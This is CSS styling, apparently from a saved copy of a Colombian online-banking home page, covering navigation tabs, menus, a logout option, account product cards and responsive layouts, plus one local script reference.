.ds-tabbar-container[_ngcontent-ng-c3488407171]   .list-container[_ngcontent-ng-c3488407171]   .item[_ngcontent-ng-c3488407171]   .li-content[_ngcontent-ng-c3488407171]   .badge.show[_ngcontent-ng-c3488407171] {
  display: block;
}
.ds-tabbar-container[_ngcontent-ng-c3488407171]   .list-container[_ngcontent-ng-c3488407171]   .item[_ngcontent-ng-c3488407171]   .li-content[_ngcontent-ng-c3488407171]   i[_ngcontent-ng-c3488407171] {
  margin-top: 16px;
  width: 24px;
  height: 24px;
  font-size: 24px;
  color: #555555;
  position: relative;
}
.ds-tabbar-container[_ngcontent-ng-c3488407171]   .list-container[_ngcontent-ng-c3488407171]   .item[_ngcontent-ng-c3488407171]   .li-content[_ngcontent-ng-c3488407171]   p[_ngcontent-ng-c3488407171] {
  font-size: 11px;
  font-weight: 500;
  line-height: 1.82;
  letter-spacing: normal;
  text-align: center;
  color: #555555;
}
.ds-tabbar-container[_ngcontent-ng-c3488407171]   .list-container[_ngcontent-ng-c3488407171]   .item.disable[_ngcontent-ng-c3488407171] {
  cursor: not-allowed;
}
.ds-tabbar-container[_ngcontent-ng-c3488407171]   .list-container[_ngcontent-ng-c3488407171]   .item.disable[_ngcontent-ng-c3488407171]   .li-content[_ngcontent-ng-c3488407171] {
  pointer-events: none;
}
.ds-tabbar-container[_ngcontent-ng-c3488407171]   .list-container[_ngcontent-ng-c3488407171]   .item.disable[_ngcontent-ng-c3488407171]   .li-content[_ngcontent-ng-c3488407171]   .bar[_ngcontent-ng-c3488407171] {
  display: none;
}
.ds-tabbar-container[_ngcontent-ng-c3488407171]   .list-container[_ngcontent-ng-c3488407171]   .item.disable[_ngcontent-ng-c3488407171]   .li-content[_ngcontent-ng-c3488407171]   i[_ngcontent-ng-c3488407171], .ds-tabbar-container[_ngcontent-ng-c3488407171]   .list-container[_ngcontent-ng-c3488407171]   .item.disable[_ngcontent-ng-c3488407171]   .li-content[_ngcontent-ng-c3488407171]   p[_ngcontent-ng-c3488407171] {
  color: rgba(157, 157, 157, 0.48);
}
.ds-tabbar-container[_ngcontent-ng-c3488407171]   .list-container[_ngcontent-ng-c3488407171]   .item.active[_ngcontent-ng-c3488407171]   .li-content[_ngcontent-ng-c3488407171]   .hide-bar[_ngcontent-ng-c3488407171] {
  display: none;
}
.ds-tabbar-container[_ngcontent-ng-c3488407171]   .list-container[_ngcontent-ng-c3488407171]   .item.active[_ngcontent-ng-c3488407171]   .li-content[_ngcontent-ng-c3488407171]   i[_ngcontent-ng-c3488407171] {
  color: #105163;
}
.ds-tabbar-container[_ngcontent-ng-c3488407171]   .list-container[_ngcontent-ng-c3488407171]   .item.active[_ngcontent-ng-c3488407171]   .li-content[_ngcontent-ng-c3488407171]   p[_ngcontent-ng-c3488407171] {
  font-weight: 600;
  color: #121212;
}
.ds-tabbar-container.absolute[_ngcontent-ng-c3488407171] {
  position: absolute;
}

.gift-animation[_ngcontent-ng-c3488407171] {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  z-index: 1;
  pointer-events: none;
  height: 100px;
  width: 120px;
  top: -34px;
}

.with-animation[_ngcontent-ng-c3488407171] {
  position: relative;
  z-index: 0;
}

.blob[_ngcontent-ng-c3488407171] {
  background: black;
  border-radius: 50%;
  box-shadow: 0 0 0 0 rgb(0, 0, 0);
  width: 8px;
  height: 8px;
  position: absolute;
  right: 8px;
  top: 18px;
  transform: scale(1);
}

.blob.orange[_ngcontent-ng-c3488407171] {
  background: #FE680D;
  animation: _ngcontent-ng-c3488407171_pulse-orange 1s infinite;
}

@keyframes _ngcontent-ng-c3488407171_pulse-orange {
  0% {
    transform: scale(0.95);
    box-shadow: 0 0 0 0 #F99B35;
  }
  70% {
    transform: scale(1);
    box-shadow: 0 0 0 10px rgba(255, 121, 63, 0);
  }
  100% {
    transform: scale(0.95);
    box-shadow: 0 0 0 0 rgba(255, 121, 63, 0);
  }
}
@media only screen and (min-width: 1024px) {
  .ds-tabbar-container[_ngcontent-ng-c3488407171] {
    left: 128px;
    width: calc(100% - 128px);
    display: none;
  }
}</style><style>.color-request-products[_ngcontent-ng-c1794253424] {
  color: #FE680D;
}

#opt_breb-my-qr-icon-desktop[_ngcontent-ng-c1794253424] {
  font-size: 20px;
  margin-right: 4px;
}

.my-qr-container-desktop[_ngcontent-ng-c1794253424]   img[_ngcontent-ng-c1794253424] {
  margin-right: 4px;
}
@media only screen and (max-width: 1023px) {
  .my-qr-container-desktop[_ngcontent-ng-c1794253424] {
    display: none !important;
  }
}

.my-qr-container-mobile[_ngcontent-ng-c1794253424]   img[_ngcontent-ng-c1794253424] {
  margin-right: 12px;
}
@media only screen and (min-width: 1024px) {
  .my-qr-container-mobile[_ngcontent-ng-c1794253424] {
    display: none !important;
  }
}

@media only screen and (max-width: 1023px) {
  .option-nav-ds[_ngcontent-ng-c1794253424] {
    width: 100%;
    height: calc(100vh - 72px);
    display: flex;
    flex-direction: column;
    padding: 0;
  }
  .option-nav-ds[_ngcontent-ng-c1794253424]   .option-list-ds[_ngcontent-ng-c1794253424] {
    display: flex;
    height: 100%;
    flex-direction: column;
    align-items: flex-start;
    counter-reset: submenu-sec;
    counter-reset: submenu-doc;
    counter-set: submenu-sec 100;
  }
  .option-nav-ds[_ngcontent-ng-c1794253424]   .option-list-ds[_ngcontent-ng-c1794253424]   li[_ngcontent-ng-c1794253424] {
    width: 100%;
    display: flex;
    margin: 0;
    flex-direction: column;
    align-items: flex-start;
    justify-content: center;
  }
  .option-nav-ds[_ngcontent-ng-c1794253424]   .option-list-ds[_ngcontent-ng-c1794253424]   li[_ngcontent-ng-c1794253424]   a[_ngcontent-ng-c1794253424] {
    display: flex;
    align-items: center;
    height: 68px;
    padding: 20px 32px;
    font-size: 18px;
    font-weight: 600;
    line-height: 1.56;
    letter-spacing: normal;
    color: #000000;
    content: "";
  }
  .option-nav-ds[_ngcontent-ng-c1794253424]   .option-list-ds[_ngcontent-ng-c1794253424]   li[_ngcontent-ng-c1794253424]   a.selected[_ngcontent-ng-c1794253424] {
    background-color: rgb(245, 245, 245);
  }
  .option-nav-ds[_ngcontent-ng-c1794253424]   .option-list-ds[_ngcontent-ng-c1794253424]   li[_ngcontent-ng-c1794253424]   a.selected[_ngcontent-ng-c1794253424]   .icon-arrows-diagrams-right-3[_ngcontent-ng-c1794253424] {
    transform: rotate(-90deg);
  }
  .option-nav-ds[_ngcontent-ng-c1794253424]   .option-list-ds[_ngcontent-ng-c1794253424]   li[_ngcontent-ng-c1794253424]   a[_ngcontent-ng-c1794253424]   i[_ngcontent-ng-c1794253424] {
    font-size: 24px;
    color: #FE680D;
    margin-right: 12px;
  }
  .option-nav-ds[_ngcontent-ng-c1794253424]   .option-list-ds[_ngcontent-ng-c1794253424]   li[_ngcontent-ng-c1794253424]   a[_ngcontent-ng-c1794253424]   i.icon-essential-log-out-6[_ngcontent-ng-c1794253424] {
    color: #105163;
  }
  .option-nav-ds[_ngcontent-ng-c1794253424]   .option-list-ds[_ngcontent-ng-c1794253424]   li[_ngcontent-ng-c1794253424]   a[_ngcontent-ng-c1794253424]   i.icon-arrows-diagrams-right-3[_ngcontent-ng-c1794253424] {
    transform: rotate(90deg);
    color: #000000;
  }
  .option-nav-ds[_ngcontent-ng-c1794253424]   .option-list-ds[_ngcontent-ng-c1794253424]   li[_ngcontent-ng-c1794253424]   .bar-bottom[_ngcontent-ng-c1794253424] {
    display: none;
  }
  .option-nav-ds[_ngcontent-ng-c1794253424]   .option-list-ds[_ngcontent-ng-c1794253424]   li[_ngcontent-ng-c1794253424]   ul[_ngcontent-ng-c1794253424] {
    display: flex;
    flex-direction: column;
    padding-left: 68px;
    width: 100%;
    overflow-y: hidden;
  }
  .option-nav-ds[_ngcontent-ng-c1794253424]   .option-list-ds[_ngcontent-ng-c1794253424]   li[_ngcontent-ng-c1794253424]   ul[_ngcontent-ng-c1794253424]   li[_ngcontent-ng-c1794253424] {
    min-height: 24px;
    font-size: 14px;
    font-weight: 500;
    line-height: 3.14;
    letter-spacing: normal;
    color: #555555;
    cursor: pointer;
  }
  .option-nav-ds[_ngcontent-ng-c1794253424]   .option-list-ds[_ngcontent-ng-c1794253424]   li.contact-container[_ngcontent-ng-c1794253424] {
    display: none;
  }
  .option-nav-ds[_ngcontent-ng-c1794253424]   .option-list-ds[_ngcontent-ng-c1794253424]   li.security-container.hidden-mobile[_ngcontent-ng-c1794253424] {
    display: none;
  }
  .option-nav-ds[_ngcontent-ng-c1794253424]   .option-list-ds[_ngcontent-ng-c1794253424]   li.offers-container.hidden-mobile[_ngcontent-ng-c1794253424] {
    display: none;
  }
  .option-nav-ds[_ngcontent-ng-c1794253424]   .footer-menu-ds[_ngcontent-ng-c1794253424] {
    height: 80px;
    width: 100%;
    margin: 24px 32px;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
  }
  .option-nav-ds[_ngcontent-ng-c1794253424]   .footer-menu-ds__logo[_ngcontent-ng-c1794253424] {
    width: 72px;
    height: 24px;
    margin-bottom: 16px;
  }
  .option-nav-ds[_ngcontent-ng-c1794253424]   .footer-menu-ds__last-entry[_ngcontent-ng-c1794253424], .option-nav-ds[_ngcontent-ng-c1794253424]   .footer-menu-ds__company[_ngcontent-ng-c1794253424] {
    font-size: 11px;
    font-weight: 600;
    line-height: 1.82;
    letter-spacing: normal;
    color: rgb(123, 123, 123);
  }
}
@media only screen and (min-width: 1024px) {
  .option-nav-ds[_ngcontent-ng-c1794253424] {
    display: flex;
    height: 100%;
    justify-content: flex-end;
    align-items: center;
  }
  .option-nav-ds[_ngcontent-ng-c1794253424]   .option-list-ds[_ngcontent-ng-c1794253424] {
    display: flex;
    height: 100%;
    justify-content: flex-end;
    align-items: center;
  }
  .option-nav-ds[_ngcontent-ng-c1794253424]   .option-list-ds[_ngcontent-ng-c1794253424]   li[_ngcontent-ng-c1794253424] {
    display: flex;
    align-items: center;
    flex-direction: column;
    height: 100%;
  }
  .option-nav-ds[_ngcontent-ng-c1794253424]   .option-list-ds[_ngcontent-ng-c1794253424]   li[_ngcontent-ng-c1794253424]   a[_ngcontent-ng-c1794253424] {
    display: flex;
    align-items: center;
    font-size: 11px;
    font-weight: 600;
    line-height: 1.82;
    letter-spacing: normal;
    color: #121212;
    height: 100%;
    padding: 0 16px;
    margin: 6px 0;
  }
  .option-nav-ds[_ngcontent-ng-c1794253424]   .option-list-ds[_ngcontent-ng-c1794253424]   li[_ngcontent-ng-c1794253424]   a.a-active[_ngcontent-ng-c1794253424]   i[_ngcontent-ng-c1794253424] {
    color: #105163;
  }
  .option-nav-ds[_ngcontent-ng-c1794253424]   .option-list-ds[_ngcontent-ng-c1794253424]   li[_ngcontent-ng-c1794253424]   a[_ngcontent-ng-c1794253424]:hover {
    border-radius: 8px;
    background-color: rgba(207, 220, 224, 0.24);
    color: #105163;
  }
  .option-nav-ds[_ngcontent-ng-c1794253424]   .option-list-ds[_ngcontent-ng-c1794253424]   li[_ngcontent-ng-c1794253424]   a[_ngcontent-ng-c1794253424]:hover   i[_ngcontent-ng-c1794253424] {
    color: #105163;
  }
  .option-nav-ds[_ngcontent-ng-c1794253424]   .option-list-ds[_ngcontent-ng-c1794253424]   li[_ngcontent-ng-c1794253424]   a#opt-safe-logout[_ngcontent-ng-c1794253424]:hover {
    background-color: rgba(254, 235, 215, 0.24);
    color: #FE680D;
  }
  .option-nav-ds[_ngcontent-ng-c1794253424]   .option-list-ds[_ngcontent-ng-c1794253424]   li[_ngcontent-ng-c1794253424]   a#opt-safe-logout[_ngcontent-ng-c1794253424]:hover   i[_ngcontent-ng-c1794253424] {
    color: #FE680D !important;
  }
  .option-nav-ds[_ngcontent-ng-c1794253424]   .option-list-ds[_ngcontent-ng-c1794253424]   li[_ngcontent-ng-c1794253424]   a[_ngcontent-ng-c1794253424]   i[_ngcontent-ng-c1794253424] {
    font-size: 24px;
    color: #121212;
    padding: 2px;
  }
  .option-nav-ds[_ngcontent-ng-c1794253424]   .option-list-ds[_ngcontent-ng-c1794253424]   li[_ngcontent-ng-c1794253424]   a[_ngcontent-ng-c1794253424]   i.icon-essential-log-out-6[_ngcontent-ng-c1794253424] {
    color: #FE680D;
  }
  .option-nav-ds[_ngcontent-ng-c1794253424]   .option-list-ds[_ngcontent-ng-c1794253424]   li[_ngcontent-ng-c1794253424]   a[_ngcontent-ng-c1794253424]   i.icon-request-products[_ngcontent-ng-c1794253424] {
    padding-right: 5px;
  }
  .option-nav-ds[_ngcontent-ng-c1794253424]   .option-list-ds[_ngcontent-ng-c1794253424]   li.documents-container[_ngcontent-ng-c1794253424] {
    display: none;
  }
  .option-nav-ds[_ngcontent-ng-c1794253424]   .option-list-ds[_ngcontent-ng-c1794253424]   li.security-container.visible-mobile[_ngcontent-ng-c1794253424] {
    display: none;
  }
  .option-nav-ds[_ngcontent-ng-c1794253424]   .option-list-ds[_ngcontent-ng-c1794253424]   li.offers-container.visible-mobile[_ngcontent-ng-c1794253424] {
    display: none;
  }
  .option-nav-ds[_ngcontent-ng-c1794253424]   .option-list-ds[_ngcontent-ng-c1794253424]   li.disabled[_ngcontent-ng-c1794253424] {
    cursor: not-allowed;
  }
  .option-nav-ds[_ngcontent-ng-c1794253424]   .option-list-ds[_ngcontent-ng-c1794253424]   li.disabled[_ngcontent-ng-c1794253424]   a[_ngcontent-ng-c1794253424] {
    color: rgb(123, 123, 123);
    pointer-events: none;
  }
  .option-nav-ds[_ngcontent-ng-c1794253424]   .option-list-ds[_ngcontent-ng-c1794253424]   li.disabled[_ngcontent-ng-c1794253424]   a[_ngcontent-ng-c1794253424]:hover {
    background-color: #FFFFFF;
  }
  .option-nav-ds[_ngcontent-ng-c1794253424]   .option-list-ds[_ngcontent-ng-c1794253424]   li.disabled[_ngcontent-ng-c1794253424]   a[_ngcontent-ng-c1794253424]   i[_ngcontent-ng-c1794253424] {
    color: rgb(123, 123, 123);
  }
  .option-nav-ds[_ngcontent-ng-c1794253424]   .option-list-ds[_ngcontent-ng-c1794253424]   li[_ngcontent-ng-c1794253424]   .bar-bottom[_ngcontent-ng-c1794253424] {
    height: 4px;
    background-color: #105163;
    width: calc(100% - 32px);
    border-top-left-radius: 100px;
    border-top-right-radius: 100px;
    display: none;
  }
  .option-nav-ds[_ngcontent-ng-c1794253424]   .option-list-ds[_ngcontent-ng-c1794253424]   .active[_ngcontent-ng-c1794253424] {
    display: block !important;
  }
  .option-nav-ds[_ngcontent-ng-c1794253424]   .footer-menu-ds[_ngcontent-ng-c1794253424] {
    display: none;
  }
}</style><script type="module" src="./home_files/index.es2017.js.descarga"></script><style>.wrapper-home,
.wrapper-products {
  width: 100%;
  margin: 0 auto;
  padding-left: 108px;
  padding-right: 108px;
}

.home-container .home-all-amount {
  margin: 30px 0;
}
.home-container .home-products-title {
  position: relative;
  top: 30px;
  text-align: left;
  margin-bottom: 24px;
  color: #FFFFFF;
}
.home-container .home-products-title p {
  font-size: 20px;
}
.home-container .home-products-title a {
  color: #000000;
  display: inline-block;
  font-size: 12px;
}
.home-container .home-products-title a .checkbox-slide {
  margin-left: 10px;
}
.home-container .home-products {
  margin-top: 11px;
}
.home-container .home-products h6 {
  display: flex;
  gap: 5px;
  align-items: center;
}
.home-container .home-products .quantity-products {
  background-color: #DBEAFD;
  color: #4B95F6;
  border-radius: 50%;
  height: 18px;
  width: 18px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 600;
  font-size: 10px;
  line-height: 1;
  text-align: center;
  vertical-align: middle;
}
.home-container .home-products ul {
  margin-top: 14px;
  padding: 0 0 30px;
}
.home-container .home-products li {
  display: inline-block;
  vertical-align: top;
  zoom: 1;
  width: 296px;
  margin-right: 24px;
  margin-bottom: 24px;
}
.home-container .home-products h6 {
  margin-bottom: 14px;
  font-weight: 500;
}
.home-container .space-cont-products {
  margin-top: 20px;
}
.home-container .home-product-offers {
  margin-top: 20px;
}
.home-container .home-product-offers h3 {
  font-size: 14px;
  font-weight: 500;
}
.home-container .home-offers {
  margin: 27px 0;
  display: flex;
  flex-direction: row;
}
.home-container .home-offers li {
  height: 190px;
  width: 296px;
  margin-bottom: 16px;
  margin-right: 24px;
}
.home-container .home-offers div:nth-child(2) {
  order: 3;
}

.container-products {
  display: inline-block;
  vertical-align: top;
  zoom: 1;
  max-width: 100%;
}

.home-welcome p {
  font-size: 18px;
  display: block;
}

.space-loading {
  margin: 56px auto 40px;
}

.loading-products {
  padding: 0 0 20px 8px;
}
.loading-products li {
  display: inline-block;
  vertical-align: top;
  zoom: 1;
  width: 322px;
  padding-right: 16px;
}

.product-global {
  border-radius: 15px;
  position: relative;
  background: #FFFFFF;
  overflow: hidden;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  gap: 1rem;
}
.product-global-content {
  display: flex;
  flex-direction: column;
  gap: 1rem;
  padding: 24px 24px 0;
}
.product-global-account-type {
  gap: 10px;
  margin-bottom: 10px;
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
.product-global-account-type .cont-img {
  width: 32px;
  height: 32px;
  background-color: rgba(207, 220, 224, 0.48);
  border-radius: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
  top: 0;
}
.product-global-account-type .cont-img i {
  font-size: 20px;
}
.product-global-account-type .cont-img img {
  width: 24px;
  height: 24px;
}
.product-global-account-type.p-tuplus .cont-img {
  background-color: rgb(245, 245, 245);
}
.product-global-account-type.p-tuplus .cont-img img {
  width: 15px;
  height: 20px;
}
.product-global-account-type.p-tc .cont-img {
  background-color: rgb(245, 245, 245);
}
.product-global-account-type.p-tc .cont-img img {
  object-fit: contain;
}
.product-global-account-type-info {
  margin-left: 8px;
}
.product-global-account-type-info p {
  font-style: normal;
  font-weight: 500;
  font-size: 16px;
  line-height: 24px;
  color: #121212;
}
.product-global-account-type-info small {
  display: block;
  color: rgb(123, 123, 123);
  font-style: normal;
  font-weight: 500;
  font-size: 12px;
  line-height: 20px;
}
.product-global-account-amount {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.product-global-account-amount p {
  color: #555555;
  font-size: 14px;
  margin-bottom: 5px;
}
.product-global-account-amount strong {
  font-weight: 500;
  font-size: 32px;
  line-height: 40px;
  color: #121212;
}
.product-global-account-amount strong p {
  font-weight: 500;
  font-size: 32px;
  line-height: 28px;
  color: rgb(157, 157, 157);
}
.product-global-account-amount small {
  display: block;
  font-size: 13px;
  color: #555555;
}
.product-global-account-amount .to-plus-info {
  display: flex;
  align-items: flex-start;
}
.product-global-account-amount .to-plus-info-img {
  margin-top: 3px;
  margin-right: 3px;
}
.product-global-account-amount .to-plus-info-text {
  font-size: 11px;
  font-weight: 500;
  line-height: 1.82;
  letter-spacing: normal;
  color: #3263A4;
}
.product-global-account-amount .to-plus-info-text .href-plus {
  color: #3263A4;
  text-decoration: underline;
}
.product-global-account-view-detail {
  margin-bottom: 9px;
}
.product-global-account-view-detail a {
  display: flex;
  align-items: center;
  font-size: 14px;
}
.product-global-footer {
  padding: 20px 4px;
}
.product-global-footer-line {
  border: 1px solid #E4E4E4;
  width: calc(100% - 48px);
  margin-left: 24px;
  display: block;
  text-align: center;
  opacity: 0.7;
}
.product-global-footer.not-border {
  border: none;
}
.product-global-footer.full div {
  width: 100%;
}
.product-global-footer.full .btn {
  display: inline-block;
  width: 100%;
  text-align: center;
}
.product-global-footer div {
  padding: 0 20px;
  display: inline-block;
  vertical-align: middle;
  zoom: 1;
  width: 50%;
}
.product-global-footer div:nth-child(2) {
  padding-left: 0;
}
.product-global-footer div > span {
  display: block;
  color: #555555;
  margin-bottom: 4px;
  font-size: 14px;
}
.product-global-footer div strong {
  font-weight: normal;
  font-size: 16px;
  text-transform: capitalize;
}
.product-global-footer div button {
  padding: 0 35px;
  display: block;
  margin: 0 auto;
  float: right;
  line-height: 44px;
}
.product-global-footer .payment-button-container {
  z-index: 1000;
}
.product-global::before {
  content: "";
  position: absolute;
  height: 3px;
  background: #27C112;
  width: 100%;
  left: 50%;
  margin-left: -50%;
  z-index: 1;
  border-radius: 10px;
}
.product-global.banco_de_bogota::before {
  background: #0e43a0;
}
.product-global.banco_occidente::before {
  background: #0081ff;
}
.product-global.banco_av_villas::before {
  background: #e00328;
}
.product-global.porvenir::before {
  background: #FF8D00;
}
.product-global.facil_pass::before {
  background: #0062AB;
}
.product-global.to-plus .product-global-account-type-info p {
  margin: 6px 0;
}
.product-global progress {
  background: #FEEBD7;
}
.product-global progress[value] {
  appearance: none;
  border: none;
  width: 97px;
  height: 4px;
  overflow: hidden;
  background-image: linear-gradient(to top, #FE680D, #F99B35);
  border-radius: 3px;
  display: block;
  margin: 4px;
}
.product-global progress::-webkit-progress-value {
  background-image: linear-gradient(to top, #FE680D, #F99B35);
}
.product-global progress::-webkit-progress-bar {
  background: #FEEBD7;
}
.product-global .cont-loading-error {
  text-align: center;
  min-height: 196px;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}
.product-global .error-product {
  width: 100%;
  text-align: center;
  margin-top: 40px;
  white-space: normal;
}
.product-global .error-product strong {
  font-size: 16px;
  display: block;
  margin-bottom: 8px;
  font-weight: 500;
}
.product-global .error-product p {
  max-width: 222px;
  margin: 0 auto;
}
.product-global .error-product button {
  width: 100%;
  margin-top: 40px;
  margin-bottom: 1.5rem;
}

.special-date-messages-home {
  display: none;
}

@media only screen and (max-width: 374px) {
  .wrapper-home,
  .wrapper-products {
    padding-left: 10px;
    padding-right: 10px;
  }
  .home-container .title-home {
    background-color: #105163;
    height: 110px;
    width: 100%;
    z-index: -1;
    position: relative;
    margin-top: 69px;
  }
  .home-container .cont-finance-total {
    position: relative;
    margin-top: -65px;
  }
  .home-container .home-products-title {
    padding-left: 20px;
  }
  .home-container .home-products-title .visible-mobile {
    font-size: 14px;
  }
  .home-container .home-products-title .capitalize {
    font-size: 14px;
    font-weight: bold;
  }
  .home-container .home-products ul {
    padding-left: 20px;
  }
  .home-container .home-products h6 {
    padding-left: 20px;
  }
  .home-container .container-products {
    overflow-x: auto;
    white-space: nowrap;
  }
  .home-container .container-contacts {
    overflow-x: auto;
    white-space: nowrap;
    width: 100%;
  }
  .home-container .cont-offers {
    padding-left: 20px;
    padding-right: 20px;
  }
  .home-container .home-offers {
    display: block;
  }
  .home-container .home-offers li {
    width: 100%;
    margin-right: 24px;
  }
}
@media only screen and (min-width: 375px) and (max-width: 575px) {
  .wrapper-home,
  .wrapper-products {
    padding-left: 0;
    padding-right: 0;
  }
  .grid-column {
    display: grid;
    grid-template-columns: repeat(2, minmax(400px, 1fr));
  }
  .home-container .title-home {
    background-color: #105163;
    height: 110px;
    width: 100%;
    z-index: -1;
    position: relative;
    margin-top: 69px;
  }
  .home-container .home-products-title {
    padding-left: 20px;
  }
  .home-container .home-products-title .visible-mobile {
    font-size: 14px;
  }
  .home-container .home-products-title .capitalize {
    font-size: 14px;
    font-weight: bold;
  }
  .home-container .cont-finance-total {
    position: relative;
    margin-top: -65px;
  }
  .home-container .cont-total-finance {
    padding-left: 20px;
  }
  .home-container .home-products ul {
    padding-left: 20px;
  }
  .home-container .home-products h6 {
    padding-left: 20px;
  }
  .home-container .container-products {
    overflow-x: auto;
    white-space: nowrap;
  }
  .home-container .cont-offers {
    padding-left: 10px;
    padding-right: 20px;
  }
  .home-container .home-offers {
    display: block;
  }
  .home-container .home-offers li {
    width: 100%;
    margin-right: 24px;
  }
  .home-container .container-contacts {
    overflow-x: auto;
    white-space: nowrap;
    width: 100%;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .wrapper-home,
  .wrapper-products {
    padding-left: 10px;
    padding-right: 10px;
  }
  .home-container .title-home {
    background-color: #105163;
    height: 110px;
    width: 100%;
    z-index: -1;
    position: relative;
    margin-top: 50px;
  }
  .home-container .home-products-title {
    padding-left: 20px;
  }
  .home-container .home-products-title .visible-mobile {
    font-size: 14px;
  }
  .home-container .home-products-title .capitalize {
    font-size: 14px;
    font-weight: bold;
  }
  .home-container .cont-finance-total {
    position: relative;
    margin-top: -65px;
  }
  .home-container .cont-total-finance {
    padding-left: 20px;
  }
  .home-container .home-products ul {
    padding-left: 20px;
  }
  .home-container .home-products h6 {
    padding-left: 20px;
  }
  .home-container .container-products {
    overflow-x: auto;
    white-space: nowrap;
  }
  .home-container .cont-offers {
    padding-left: 10px;
    padding-right: 20px;
  }
  .home-container .home-offers {
    display: block;
  }
  .home-container .home-offers li {
    width: 100%;
    margin-right: 24px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 1023px) {
  .wrapper-home,
  .wrapper-products {
    padding-left: 0;
    padding-right: 0;
  }
  .home-container .title-home {
    background-color: #105163;
    height: 110px;
    width: 100%;
    z-index: -1;
    position: relative;
    margin-top: 50px;
  }
  .home-container .title-home .home-products-title p {
    padding-left: 76px;
  }
  .home-container .title-home .home-products-title .visible-mobile {
    font-size: 14px;
  }
  .home-container .title-home .home-products-title .capitalize {
    font-size: 14px;
    font-weight: bold;
  }
  .home-container .cont-wrapper-products {
    bottom: 24px;
    position: relative;
  }
  .home-container .cont-finance-total {
    position: relative;
    margin-top: -65px;
  }
  .home-container .home-products ul {
    padding-left: 76px;
  }
  .home-container .home-products h6 {
    padding-left: 76px;
  }
  .home-container .container-products {
    overflow-x: auto;
    white-space: nowrap;
  }
  .home-container .home-offers {
    flex-wrap: wrap;
  }
  .home-container .cont-offers h3 {
    padding-left: 76px;
  }
  .home-container .cont-offers ul {
    padding-left: 76px;
  }
  .home-container .home-product-offers {
    overflow-x: scroll;
  }
  .special-date-messages-home {
    display: block;
  }
  .special-date-messages-home ul {
    padding-bottom: 0;
  }
}
.interests-card h6 {
  margin-top: 30px;
  margin-bottom: 14px;
  font-weight: 500;
}
.interests-card .recommended-card {
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 296px;
  height: 100px;
  border-radius: 14px;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.14);
  background-color: #fff;
  position: relative;
  overflow: hidden;
}
.interests-card .recommended-card::before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 80px;
  height: 30px;
  background-color: #27C112;
  border-bottom-left-radius: 100%;
  transform: rotate(10deg) translateX(10px) translateY(-6px);
}
.interests-card .recommended-card::after {
  content: "";
  position: absolute;
  bottom: -17px;
  left: 3px;
  width: 62px;
  height: 50px;
  background-color: #27C112;
  border-top-right-radius: 27px 100px;
  clip-path: path("M 0 20 Q 14 60 -4 200 L 150 88 Q 200 -31 310 -74 Z");
  transform: rotate(17deg);
}
.interests-card .recommended-card-left {
  padding-left: 6px;
  padding-right: 16px;
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: center;
}
.interests-card .recommended-card-icon {
  width: 56px;
  height: 56px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.interests-card .recommended-card-icon img {
  width: 56px;
  height: 56px;
}
.interests-card .recommended-card-content {
  flex: 1;
  display: flex;
  flex-direction: column;
  justify-content: center;
  z-index: 1;
}
.interests-card .recommended-card-logo {
  width: 70px;
  margin-bottom: 4px;
}
.interests-card .recommended-card-title {
  font-size: 14px;
  font-weight: 600;
  margin: 0;
  color: #121212;
  line-height: 20px;
}
.interests-card .recommended-card-description {
  font-size: 14px;
  font-weight: 400;
  color: rgb(67, 67, 67);
  margin: 2px 0 0 0;
  line-height: 20px;
  width: 171px;
}
.interests-card .recommended-card-right {
  padding-right: 12px;
  z-index: 1;
}
.interests-card .recommended-card-right .arrow-icon {
  font-size: 24px;
  color: #FE680D;
  font-weight: 500;
}

@media only screen and (min-width: 1024px) and (max-width: 1279px) {
  .wrapper-home,
  .wrapper-products {
    padding-left: 28px;
    padding-right: 28px;
  }
  .grid-column {
    display: grid;
    grid-template-columns: repeat(2, minmax(650px, 1fr));
  }
}
@media only screen and (min-width: 1280px) and (max-width: 1439px) {
  .wrapper-home,
  .wrapper-products {
    padding-left: 96px;
    padding-right: 96px;
  }
  .grid-column {
    display: grid;
    grid-template-columns: repeat(2, minmax(650px, 1fr));
  }
}
@media only screen and (min-width: 1440px) and (max-width: 1919px) {
  .wrapper-home,
  .wrapper-products {
    padding-left: 92px;
    padding-right: 92px;
  }
  .grid-column {
    display: grid;
    grid-template-columns: repeat(2, minmax(650px, 1fr));
  }
}
@media only screen and (min-width: 1920px) {
  .wrapper-home,
  .wrapper-products {
    padding-left: 15%;
    padding-right: 15%;
  }
  .grid-column {
    display: grid;
    grid-template-columns: repeat(2, minmax(650px, 1fr));
  }
  .home-container .home-products li {
    width: 360px;
    height: 320px;
  }
  .home-container .home-offers li {
    width: 360px;
  }
}
.special-date-messages-home {
  display: none;
}

@media only screen and (max-width: 1023px) {
  .special-date-messages-home {
    display: block;
  }
  .special-date-messages-home ul {
    padding-bottom: 0;
  }
}
.slider-products {
  width: 100%;
  margin: 0 auto;
  padding-left: 0;
  padding-right: 8%;
  max-width: 100%;
  box-sizing: border-box;
}

@media only screen and (max-width: 600px) {
  .slider-products {
    padding-right: 26px;
    padding-left: 26px;
  }
  .interests-card {
    padding-left: 20px;
    margin-button: 30px;
  }
}
@media only screen and (min-width: 601px) and (max-width: 900px) {
  .slider-products {
    padding-left: 0;
    padding-right: 8%;
  }
}
@media only screen and (min-width: 901px) and (max-width: 1200px) {
  .slider-products {
    padding-left: 0;
    padding-right: 8%;
  }
}
@media only screen and (min-width: 1201px) and (max-width: 1440px) {
  .slider-products {
    padding-left: 0;
    padding-right: 8%;
  }
}
@media only screen and (min-width: 1441px) {
  .slider-products {
    padding-left: 0;
    padding-right: 8%;
  }
}
@media only screen and (min-width: 1920px) {
  .slider-products {
    padding-left: 0;
    padding-right: 8%;
  }
}</style><style>@media only screen and (max-width: 374px) {
  .title-finances {
    display: none;
  }
}
